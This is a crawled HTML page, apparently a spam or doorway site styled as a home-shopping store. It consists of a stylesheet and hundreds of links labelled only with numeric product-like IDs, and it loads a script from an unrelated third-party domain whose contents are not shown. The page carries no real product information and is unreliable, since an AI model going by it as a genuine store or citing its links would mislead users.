

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yvonbestdeal.pages.dev/?pes=4000138853955&uid=DxLcdrEcj1
body_size: 19977
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="yvonbestdeal.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>yvonbestdeal.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">yvonbestdeal.pages.dev</a></h1><p>yvonbestdeal - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001444838814&uid=fTXEmEijCK">1005001444838814</a></li>
<li><a href="/?pes=4001231071818&uid=XNC4S5kBhT">4001231071818</a></li>
<li><a href="/?pes=4000250844560&uid=2C2ePoMEu2">4000250844560</a></li>
<li><a href="/?pes=32851891797&uid=cBoyd9lhcx">32851891797</a></li>
<li><a href="/?pes=1005001295350871&uid=uon5YvtHtw">1005001295350871</a></li>
<li><a href="/?pes=1005001894916098&uid=SStbARZxdi">1005001894916098</a></li>
<li><a href="/?pes=4001065559375&uid=BN9pnW0zw0">4001065559375</a></li>
<li><a href="/?pes=1005001902249763&uid=d8bewlFXSO">1005001902249763</a></li>
<li><a href="/?pes=1005001770663439&uid=tRrcmY1LCf">1005001770663439</a></li>
<li><a href="/?pes=1005002220361871&uid=M5fDy3FfBw">1005002220361871</a></li>
<li><a href="/?pes=591917840&uid=Dby3XUqeYp">591917840</a></li>
<li><a href="/?pes=1005001543217590&uid=PxZeSyg3he">1005001543217590</a></li>
<li><a href="/?pes=1005002542792353&uid=pz2ZiUXFoL">1005002542792353</a></li>
<li><a href="/?pes=1005001430680897&uid=FnyF5I3Ej6">1005001430680897</a></li>
<li><a href="/?pes=32673126318&uid=kefRIdnq4z">32673126318</a></li>
<li><a href="/?pes=1005001804317927&uid=MUlQtIh3wh">1005001804317927</a></li>
<li><a href="/?pes=4000257477917&uid=UXczOfNyhe">4000257477917</a></li>
<li><a href="/?pes=32836933995&uid=ZnwmiBtZO4">32836933995</a></li>
<li><a href="/?pes=1005001853994858&uid=sdjUTBmSjF">1005001853994858</a></li>
<li><a href="/?pes=1005001889209803&uid=tk32XbZFvn">1005001889209803</a></li>
<li><a href="/?pes=32893709469&uid=MNMHNsZTAj">32893709469</a></li>
<li><a href="/?pes=1005002386991733&uid=TunKUiweRa">1005002386991733</a></li>
<li><a href="/?pes=32906202917&uid=ilboN0MEUo">32906202917</a></li>
<li><a href="/?pes=4000765212657&uid=tILxZJPMkd">4000765212657</a></li>
<li><a href="/?pes=1005001303781247&uid=jTHR3dRKdh">1005001303781247</a></li>
<li><a href="/?pes=1005002405034722&uid=WrMj7w79rQ">1005002405034722</a></li>
<li><a href="/?pes=33007942795&uid=50hyiiBFJ0">33007942795</a></li>
<li><a href="/?pes=4001080867702&uid=Pg9nBrv1o9">4001080867702</a></li>
<li><a href="/?pes=32959620740&uid=ZXb8a5UlPJ">32959620740</a></li>
<li><a href="/?pes=32891294231&uid=PWOEhBdm3n">32891294231</a></li>
<li><a href="/?pes=4000414533219&uid=3tbNSoGKbI">4000414533219</a></li>
<li><a href="/?pes=4000956010598&uid=F2ZuMP74cp">4000956010598</a></li>
<li><a href="/?pes=4000049074301&uid=aeZwWDO0YC">4000049074301</a></li>
<li><a href="/?pes=1005001775308974&uid=eqVIBZQ6Aw">1005001775308974</a></li>
<li><a href="/?pes=32673973582&uid=abUt7wVyCD">32673973582</a></li>
<li><a href="/?pes=1005002659003172&uid=HnVV46rtCp">1005002659003172</a></li>
<li><a href="/?pes=4001296029153&uid=rVlhQXdLsd">4001296029153</a></li>
<li><a href="/?pes=1005002092070911&uid=mPoJAnPU0L">1005002092070911</a></li>
<li><a href="/?pes=1005002571253893&uid=MzHtCmtez8">1005002571253893</a></li>
<li><a href="/?pes=4001290390428&uid=WGpWghZGE4">4001290390428</a></li>
<li><a href="/?pes=32995858299&uid=1ne1IWYPna">32995858299</a></li>
<li><a href="/?pes=32966749961&uid=1KbOjmfg3o">32966749961</a></li>
<li><a href="/?pes=4001195545038&uid=mDOdGdmPDI">4001195545038</a></li>
<li><a href="/?pes=1005002799133406&uid=MJWR8VGIhH">1005002799133406</a></li>
<li><a href="/?pes=1005001393661635&uid=kyiImnsRPm">1005001393661635</a></li>
<li><a href="/?pes=4000269147164&uid=QEleCUNAVp">4000269147164</a></li>
<li><a href="/?pes=4000291109399&uid=EhrcIQsdD1">4000291109399</a></li>
<li><a href="/?pes=4000037464344&uid=hfUueZmG5D">4000037464344</a></li>
<li><a href="/?pes=32705061127&uid=tInbPTfXhQ">32705061127</a></li>
<li><a href="/?pes=32836452889&uid=30fqS22QkV">32836452889</a></li>
<li><a href="/?pes=1005002285416049&uid=bkpkPYkeWz">1005002285416049</a></li>
<li><a href="/?pes=4000137560443&uid=tGk1im3Fgt">4000137560443</a></li>
<li><a href="/?pes=4000706065199&uid=YMH9Y3SHdd">4000706065199</a></li>
<li><a href="/?pes=4000188922449&uid=SisAryhk10">4000188922449</a></li>
<li><a href="/?pes=4001160456101&uid=nwQkjfnDpo">4001160456101</a></li>
<li><a href="/?pes=1005001670370641&uid=A0EwAK3rQU">1005001670370641</a></li>
<li><a href="/?pes=4000538226333&uid=rTqeuqnCbI">4000538226333</a></li>
<li><a href="/?pes=4001255649858&uid=ACBfHCCGur">4001255649858</a></li>
<li><a href="/?pes=33012501514&uid=HkZ0Qq3w5d">33012501514</a></li>
<li><a href="/?pes=1005002337118736&uid=Riqt3kOOnW">1005002337118736</a></li>
<li><a href="/?pes=1005001419680510&uid=W0uIbUhUk8">1005001419680510</a></li>
<li><a href="/?pes=1005002295427616&uid=8x1u8GBIYp">1005002295427616</a></li>
<li><a href="/?pes=1005001478832568&uid=4TIDOY6CcU">1005001478832568</a></li>
<li><a href="/?pes=33005991648&uid=4STSiNzktK">33005991648</a></li>
<li><a href="/?pes=1005002063117120&uid=DOvewobU1s">1005002063117120</a></li>
<li><a href="/?pes=32958300540&uid=m7AVgoF3Lb">32958300540</a></li>
<li><a href="/?pes=1005002001571546&uid=aMcqUSgdpu">1005002001571546</a></li>
<li><a href="/?pes=33027204066&uid=IVba9Jx4ql">33027204066</a></li>
<li><a href="/?pes=4000378567349&uid=FYOwwZm83f">4000378567349</a></li>
<li><a href="/?pes=4000631230874&uid=a8Ix8Heio5">4000631230874</a></li>
<li><a href="/?pes=1005001949642978&uid=SZKuMlWOFS">1005001949642978</a></li>
<li><a href="/?pes=4001276677073&uid=WLmhAJ9AgU">4001276677073</a></li>
<li><a href="/?pes=1005002409128312&uid=XiW3QOMaGG">1005002409128312</a></li>
<li><a href="/?pes=33035463206&uid=h2I7GaeldF">33035463206</a></li>
<li><a href="/?pes=4001150911420&uid=IYLxNaahcW">4001150911420</a></li>
<li><a href="/?pes=4000538162380&uid=X6TwmkeTIe">4000538162380</a></li>
<li><a href="/?pes=33034812218&uid=lkGuIvMNIA">33034812218</a></li>
<li><a href="/?pes=4000270203829&uid=wSCxfcIuOH">4000270203829</a></li>
<li><a href="/?pes=4001220727776&uid=i76h0PyRs8">4001220727776</a></li>
<li><a href="/?pes=1005001709136721&uid=67uLEzrG60">1005001709136721</a></li>
<li><a href="/?pes=4000067854228&uid=zubrYPRBkJ">4000067854228</a></li>
<li><a href="/?pes=4001094735036&uid=KVtwIuok1W">4001094735036</a></li>
<li><a href="/?pes=32771500461&uid=Ca5CKk5xbt">32771500461</a></li>
<li><a href="/?pes=4000101409973&uid=uUx7DbjIlX">4000101409973</a></li>
<li><a href="/?pes=32982648330&uid=PDFcwXGapU">32982648330</a></li>
<li><a href="/?pes=4001189491269&uid=TmvdHCCDhL">4001189491269</a></li>
<li><a href="/?pes=1005001490167078&uid=GFyLWd03mm">1005001490167078</a></li>
<li><a href="/?pes=32906837961&uid=F3WPgS9pT8">32906837961</a></li>
<li><a href="/?pes=1005001859361979&uid=enC0opV24Q">1005001859361979</a></li>
<li><a href="/?pes=32843510473&uid=etI1ktOlrK">32843510473</a></li>
<li><a href="/?pes=4001065435322&uid=Xc2uCiyLxc">4001065435322</a></li>
<li><a href="/?pes=1005001311253300&uid=oPrOOWkMe5">1005001311253300</a></li>
<li><a href="/?pes=1005002541616517&uid=ueGilwhkVR">1005002541616517</a></li>
<li><a href="/?pes=1005001446389993&uid=tVCL2EM3FQ">1005001446389993</a></li>
<li><a href="/?pes=1005002289375566&uid=fjC6eVDuCP">1005002289375566</a></li>
<li><a href="/?pes=33013613055&uid=h4vfMBg7kd">33013613055</a></li>
<li><a href="/?pes=1005001657811413&uid=9vEdapvOhf">1005001657811413</a></li>
<li><a href="/?pes=32827611358&uid=boYJxzmxDU">32827611358</a></li>
<li><a href="/?pes=4000826368854&uid=dxsSrWgnqb">4000826368854</a></li>
<li><a href="/?pes=4000176270665&uid=0Gv3xRqhQE">4000176270665</a></li>
<li><a href="/?pes=32950406727&uid=7di7mXXtFs">32950406727</a></li>
<li><a href="/?pes=4000473876491&uid=WIXopoGiVX">4000473876491</a></li>
<li><a href="/?pes=1005001612865366&uid=k2gsvkfERs">1005001612865366</a></li>
<li><a href="/?pes=32986719372&uid=neSGbjpbcS">32986719372</a></li>
<li><a href="/?pes=1005001414018545&uid=0UK2lToo9A">1005001414018545</a></li>
<li><a href="/?pes=4000124284890&uid=JsKSfvrL07">4000124284890</a></li>
<li><a href="/?pes=1005002104997296&uid=3rJOog9Tdl">1005002104997296</a></li>
<li><a href="/?pes=33000070259&uid=coEyPTLrHZ">33000070259</a></li>
<li><a href="/?pes=32925860353&uid=UQy2O4sguu">32925860353</a></li>
<li><a href="/?pes=1005002247229917&uid=zh6YOBhOcA">1005002247229917</a></li>
<li><a href="/?pes=32869794251&uid=y2AVDISbqi">32869794251</a></li>
<li><a href="/?pes=33014265212&uid=AWZqAeqqJa">33014265212</a></li>
<li><a href="/?pes=1005001266240130&uid=ey4oJlBtj9">1005001266240130</a></li>
<li><a href="/?pes=32890098349&uid=qgXynkdRD3">32890098349</a></li>
<li><a href="/?pes=1005002813002696&uid=UeVps9s4d6">1005002813002696</a></li>
<li><a href="/?pes=1005001858097260&uid=dlYEm544qI">1005001858097260</a></li>
<li><a href="/?pes=4001277551854&uid=EQygwcnhiX">4001277551854</a></li>
<li><a href="/?pes=1005002086509163&uid=VDjDoQmWzH">1005002086509163</a></li>
<li><a href="/?pes=4000003005141&uid=HI4ytXy9xL">4000003005141</a></li>
<li><a href="/?pes=32993159796&uid=TvwGbi1Dcl">32993159796</a></li>
<li><a href="/?pes=4000630678817&uid=G869SdcFGI">4000630678817</a></li>
<li><a href="/?pes=1005001666661371&uid=PCq4GuoXx8">1005001666661371</a></li>
<li><a href="/?pes=32914299688&uid=wN31YMpvkV">32914299688</a></li>
<li><a href="/?pes=1005001825707173&uid=fgXzk8ruUz">1005001825707173</a></li>
<li><a href="/?pes=1005002364951116&uid=9E95PEhLUz">1005002364951116</a></li>
<li><a href="/?pes=1005001452404591&uid=q9chNfrOnE">1005001452404591</a></li>
<li><a href="/?pes=1005001995787711&uid=pTAHP47sn9">1005001995787711</a></li>
<li><a href="/?pes=33012023593&uid=OFtBEF7RDz">33012023593</a></li>
<li><a href="/?pes=32965163395&uid=WN4DSugBG4">32965163395</a></li>
<li><a href="/?pes=4000126820938&uid=nLFPkpPoMS">4000126820938</a></li>
<li><a href="/?pes=4000511860883&uid=lI2jfSkFkH">4000511860883</a></li>
<li><a href="/?pes=32693556054&uid=XTPy4ZEega">32693556054</a></li>
<li><a href="/?pes=1005001908041951&uid=fkEtGuO3yb">1005001908041951</a></li>
<li><a href="/?pes=32879604168&uid=VexXLxEy8b">32879604168</a></li>
<li><a href="/?pes=4000121422785&uid=7m3bcDOgHb">4000121422785</a></li>
<li><a href="/?pes=1005002133845960&uid=8VOCttcdWn">1005002133845960</a></li>
<li><a href="/?pes=1005001783179698&uid=AIt5cwW4Iu">1005001783179698</a></li>
<li><a href="/?pes=32955205261&uid=NxF50LjTqi">32955205261</a></li>
<li><a href="/?pes=1005001575869739&uid=BJ5kqte7lg">1005001575869739</a></li>
<li><a href="/?pes=1005001447334541&uid=dBLdKAAsOt">1005001447334541</a></li>
<li><a href="/?pes=4001063442835&uid=gBG2egaBJd">4001063442835</a></li>
<li><a href="/?pes=1005002265278699&uid=NQr5cFAaUO">1005002265278699</a></li>
<li><a href="/?pes=1005001700855625&uid=WMKKhlX0sZ">1005001700855625</a></li>
<li><a href="/?pes=4001217938402&uid=p3zuIspvLj">4001217938402</a></li>
<li><a href="/?pes=4001107815429&uid=yqjkg26he5">4001107815429</a></li>
<li><a href="/?pes=4001125198472&uid=iW0nC0j82p">4001125198472</a></li>
<li><a href="/?pes=32964956974&uid=M8yQqj1eSf">32964956974</a></li>
<li><a href="/?pes=33048383585&uid=50ZJTJTw1w">33048383585</a></li>
<li><a href="/?pes=1005001875177620&uid=7vPfMoIw95">1005001875177620</a></li>
<li><a href="/?pes=4001041656361&uid=H145ZLaBwS">4001041656361</a></li>
<li><a href="/?pes=4000985602845&uid=8xGZ6FjdRZ">4000985602845</a></li>
<li><a href="/?pes=33049866923&uid=pk9RWsyXoa">33049866923</a></li>
<li><a href="/?pes=1005002161645895&uid=hYhZzUoP43">1005002161645895</a></li>
<li><a href="/?pes=4000089472662&uid=Q9bNo82VXf">4000089472662</a></li>
<li><a href="/?pes=1005002619744207&uid=rdavHlxoaT">1005002619744207</a></li>
<li><a href="/?pes=4000569825454&uid=Wl7v8j8Xa2">4000569825454</a></li>
<li><a href="/?pes=1005001631815745&uid=Un4qREmkZ2">1005001631815745</a></li>
<li><a href="/?pes=1005002098976324&uid=YmEJmvgIBo">1005002098976324</a></li>
<li><a href="/?pes=32955629222&uid=KvKvFmlCw5">32955629222</a></li>
<li><a href="/?pes=4000910066024&uid=1yIqzkBTPV">4000910066024</a></li>
<li><a href="/?pes=32789990443&uid=ajUoANHOko">32789990443</a></li>
<li><a href="/?pes=1005001826462090&uid=NnP8ad0QQW">1005001826462090</a></li>
<li><a href="/?pes=4000591268990&uid=NHyCkfukNB">4000591268990</a></li>
<li><a href="/?pes=1005001927601103&uid=5n3DR2sOQb">1005001927601103</a></li>
<li><a href="/?pes=32890392067&uid=dAnDAsmGtL">32890392067</a></li>
<li><a href="/?pes=32922865662&uid=NKJZdlDgQN">32922865662</a></li>
<li><a href="/?pes=4000110482138&uid=V4OcklWpE1">4000110482138</a></li>
<li><a href="/?pes=32999805937&uid=jvSy4szyMW">32999805937</a></li>
<li><a href="/?pes=4001314274414&uid=3sMN89wp6o">4001314274414</a></li>
<li><a href="/?pes=1005002630426160&uid=9K6n4OycMm">1005002630426160</a></li>
<li><a href="/?pes=1005002350492458&uid=oigSFYz5tG">1005002350492458</a></li>
<li><a href="/?pes=4000196455076&uid=QBc9IQhuh8">4000196455076</a></li>
<li><a href="/?pes=33002017064&uid=4YVXiBIzn8">33002017064</a></li>
<li><a href="/?pes=1005002536289577&uid=6ZXYhtcXId">1005002536289577</a></li>
<li><a href="/?pes=1005002074392363&uid=bKUqMVCI89">1005002074392363</a></li>
<li><a href="/?pes=1005002657573791&uid=ys9mSLZp0m">1005002657573791</a></li>
<li><a href="/?pes=32858989689&uid=indCxrgpJJ">32858989689</a></li>
<li><a href="/?pes=4000912918976&uid=jchOtemMaZ">4000912918976</a></li>
<li><a href="/?pes=33055418973&uid=qmwgm8yzSX">33055418973</a></li>
<li><a href="/?pes=10000319089959&uid=NiUfEwGhRR">10000319089959</a></li>
<li><a href="/?pes=1005002175425789&uid=aO2m69M3NN">1005002175425789</a></li>
<li><a href="/?pes=1005001451675262&uid=DPJ8sZdfYT">1005001451675262</a></li>
<li><a href="/?pes=1005001700277676&uid=wSgrVTihwI">1005001700277676</a></li>
<li><a href="/?pes=4001365645957&uid=aVrwez945z">4001365645957</a></li>
<li><a href="/?pes=1005002085138938&uid=jBxqp1Em3V">1005002085138938</a></li>
<li><a href="/?pes=32998199844&uid=GpXjogpwRw">32998199844</a></li>
<li><a href="/?pes=1005001299522697&uid=3vUKocbezz">1005001299522697</a></li>
<li><a href="/?pes=32843356310&uid=qirNPvyYdv">32843356310</a></li>
<li><a href="/?pes=32857587453&uid=aO9qZq9Rmb">32857587453</a></li>
<li><a href="/?pes=32958577755&uid=cxJe2DT4qw">32958577755</a></li>
<li><a href="/?pes=1005002524499708&uid=N10GczGsYU">1005002524499708</a></li>
<li><a href="/?pes=32790660513&uid=EumIBc7sTm">32790660513</a></li>
<li><a href="/?pes=32813600972&uid=7cOWeOCHIu">32813600972</a></li>
<li><a href="/?pes=4001269480834&uid=aDVaV9xcZA">4001269480834</a></li>
<li><a href="/?pes=1005001936758970&uid=HorYDfNh13">1005001936758970</a></li>
<li><a href="/?pes=32806532710&uid=wpayzS22ZU">32806532710</a></li>
<li><a href="/?pes=4000805033164&uid=OHF5PBCg1J">4000805033164</a></li>
<li><a href="/?pes=32999476945&uid=9MpUa5wEd5">32999476945</a></li>
<li><a href="/?pes=4001156082207&uid=ZaVsSzQvqd">4001156082207</a></li>
<li><a href="/?pes=1005002211599811&uid=zseNiYNDGn">1005002211599811</a></li>
<li><a href="/?pes=1005002263876059&uid=9OVy5KKlQM">1005002263876059</a></li>
<li><a href="/?pes=4000228809373&uid=NDDZHndtl3">4000228809373</a></li>
<li><a href="/?pes=4001064397046&uid=AakQNizQ4X">4001064397046</a></li>
<li><a href="/?pes=32383494588&uid=JWPci1LMhr">32383494588</a></li>
<li><a href="/?pes=32893285862&uid=eYOqJ9uEJk">32893285862</a></li>
<li><a href="/?pes=32737862952&uid=teLVxft9hd">32737862952</a></li>
<li><a href="/?pes=4001090163872&uid=pGvyTKPY2q">4001090163872</a></li>
<li><a href="/?pes=33054261162&uid=BhC1pMGLW5">33054261162</a></li>
<li><a href="/?pes=4001028875975&uid=NZwLuJBa3l">4001028875975</a></li>
<li><a href="/?pes=4000462324901&uid=I7JHjUcjjY">4000462324901</a></li>
<li><a href="/?pes=1005001423070813&uid=IMseQJvwaW">1005001423070813</a></li>
<li><a href="/?pes=1005001813107573&uid=U0i2ZAMB4z">1005001813107573</a></li>
<li><a href="/?pes=4000558526288&uid=PhJ9LDTsMM">4000558526288</a></li>
<li><a href="/?pes=4000911395225&uid=TgMu0ZrbKH">4000911395225</a></li>
<li><a href="/?pes=1005002552029421&uid=NSFjrwWMT3">1005002552029421</a></li>
<li><a href="/?pes=1005001280009670&uid=125otNaVdJ">1005001280009670</a></li>
<li><a href="/?pes=32906803623&uid=KqmBnxlPHk">32906803623</a></li>
<li><a href="/?pes=32781859281&uid=4OjcqtGOQd">32781859281</a></li>
<li><a href="/?pes=1005001671110380&uid=zTobvGr40q">1005001671110380</a></li>
<li><a href="/?pes=10000207401563&uid=JxpahsceQU">10000207401563</a></li>
<li><a href="/?pes=1005001700140210&uid=ZX4nBhNGxU">1005001700140210</a></li>
<li><a href="/?pes=32825988170&uid=ECowukmcGT">32825988170</a></li>
<li><a href="/?pes=1005002467129185&uid=EVM72iPDHF">1005002467129185</a></li>
<li><a href="/?pes=1005002119844626&uid=iAXjDtryJ4">1005002119844626</a></li>
<li><a href="/?pes=4000196532755&uid=w0NUEBy0zu">4000196532755</a></li>
<li><a href="/?pes=4001228147129&uid=GoijpD9i3P">4001228147129</a></li>
<li><a href="/?pes=32957920018&uid=UtLMXCUPup">32957920018</a></li>
<li><a href="/?pes=4000776243446&uid=z5qVZxVecX">4000776243446</a></li>
<li><a href="/?pes=32730684939&uid=Ry66Zf6TYq">32730684939</a></li>
<li><a href="/?pes=32902382117&uid=eMFtHZKfFx">32902382117</a></li>
<li><a href="/?pes=4001157794751&uid=xFORlZa5iN">4001157794751</a></li>
<li><a href="/?pes=32404261633&uid=t7UjWiMOsg">32404261633</a></li>
<li><a href="/?pes=4000598907924&uid=Ze3Tah596h">4000598907924</a></li>
<li><a href="/?pes=1005002581259339&uid=Mq2IRRAWje">1005002581259339</a></li>
<li><a href="/?pes=1005001481451303&uid=TnMBoJtEh6">1005001481451303</a></li>
<li><a href="/?pes=4000518491742&uid=Qm09laHTH2">4000518491742</a></li>
<li><a href="/?pes=32960176385&uid=5QZspjdIaB">32960176385</a></li>
<li><a href="/?pes=32946590787&uid=P3M0aPtoN5">32946590787</a></li>
<li><a href="/?pes=33012242630&uid=KKxEpvcj0X">33012242630</a></li>
<li><a href="/?pes=1005001835520961&uid=7HTqQcs7FP">1005001835520961</a></li>
<li><a href="/?pes=4000490398623&uid=IjhHbBTfrZ">4000490398623</a></li>
<li><a href="/?pes=1005001802815271&uid=euTKKBItqE">1005001802815271</a></li>
<li><a href="/?pes=1005002027783729&uid=fPQaWxYJ4L">1005002027783729</a></li>
<li><a href="/?pes=1005001693543863&uid=yL5N9VXJuV">1005001693543863</a></li>
<li><a href="/?pes=4000295165044&uid=THVUufQFiW">4000295165044</a></li>
<li><a href="/?pes=32963722348&uid=wsSaOEO2kp">32963722348</a></li>
<li><a href="/?pes=4000389781911&uid=BIH5taYE1s">4000389781911</a></li>
<li><a href="/?pes=1005002406468164&uid=DYejrvqMrf">1005002406468164</a></li>
<li><a href="/?pes=4001252194354&uid=G29wuk8ahT">4001252194354</a></li>
<li><a href="/?pes=1005001722507881&uid=GOTPNTA5Ht">1005001722507881</a></li>
<li><a href="/?pes=1005002065768552&uid=p1KLnSKxFB">1005002065768552</a></li>
<li><a href="/?pes=4000823943536&uid=hFqVxijoJB">4000823943536</a></li>
<li><a href="/?pes=4000272408764&uid=SMbnrecIos">4000272408764</a></li>
<li><a href="/?pes=4000483998154&uid=xUGuNrcxC5">4000483998154</a></li>
<li><a href="/?pes=1005001405631237&uid=KehblDA5Jl">1005001405631237</a></li>
<li><a href="/?pes=1005002316731708&uid=NXEBuZ7cb3">1005002316731708</a></li>
<li><a href="/?pes=1005001414717010&uid=tN3ZRoe951">1005001414717010</a></li>
<li><a href="/?pes=32835546825&uid=VQP48E0E7Y">32835546825</a></li>
<li><a href="/?pes=1005001297176444&uid=B6NTK1Wg07">1005001297176444</a></li>
<li><a href="/?pes=4001350034338&uid=yZqT2HvV16">4001350034338</a></li>
<li><a href="/?pes=1005002483093092&uid=9m34GYXJYV">1005002483093092</a></li>
<li><a href="/?pes=32946985295&uid=oK8vI2d1bu">32946985295</a></li>
<li><a href="/?pes=4000850992982&uid=LqLUoVARnQ">4000850992982</a></li>
<li><a href="/?pes=1005001464627963&uid=iTyXQs4fWz">1005001464627963</a></li>
<li><a href="/?pes=32893416478&uid=9lWcCuMKvP">32893416478</a></li>
<li><a href="/?pes=1005001274627675&uid=gr2di9oWNR">1005001274627675</a></li>
<li><a href="/?pes=1005001481239714&uid=LXJCfM4alI">1005001481239714</a></li>
<li><a href="/?pes=32577928198&uid=HfZG8TYNNT">32577928198</a></li>
<li><a href="/?pes=4000113137519&uid=Izi8iZiS7i">4000113137519</a></li>
<li><a href="/?pes=33027295976&uid=CrwZiLUUMu">33027295976</a></li>
<li><a href="/?pes=4000719548342&uid=VJ7ZhQOiut">4000719548342</a></li>
<li><a href="/?pes=1005002555362602&uid=Pjv3ZlWYzV">1005002555362602</a></li>
<li><a href="/?pes=1005001457704051&uid=9MAPju9sTz">1005001457704051</a></li>
<li><a href="/?pes=1005002034089157&uid=Z6eqZuxevS">1005002034089157</a></li>
<li><a href="/?pes=32841238843&uid=gMd6zvwEJB">32841238843</a></li>
<li><a href="/?pes=1005002212446447&uid=C2V9tQN1xy">1005002212446447</a></li>
<li><a href="/?pes=1005002352861052&uid=yCpnLS2u2C">1005002352861052</a></li>
<li><a href="/?pes=1005002076968723&uid=Ce1QFxDy69">1005002076968723</a></li>
<li><a href="/?pes=1005002346955933&uid=WTHzvWXJPj">1005002346955933</a></li>
<li><a href="/?pes=4000053310430&uid=q171ljrjNP">4000053310430</a></li>
<li><a href="/?pes=4001364693114&uid=Xa83ziGPrm">4001364693114</a></li>
<li><a href="/?pes=1005001535430792&uid=icOBYRhjRY">1005001535430792</a></li>
<li><a href="/?pes=4000530523202&uid=6bzHWT3s5P">4000530523202</a></li>
<li><a href="/?pes=33032703756&uid=oAJmAALDNv">33032703756</a></li>
<li><a href="/?pes=32945288349&uid=iSxBvbH3k9">32945288349</a></li>
<li><a href="/?pes=1005001704391317&uid=mAuJNLQrFy">1005001704391317</a></li>
<li><a href="/?pes=4001241024504&uid=kTiBbplxEP">4001241024504</a></li>
<li><a href="/?pes=1005002261173341&uid=M43pmkDqBm">1005002261173341</a></li>
<li><a href="/?pes=32866401160&uid=AERSnVQUKD">32866401160</a></li>
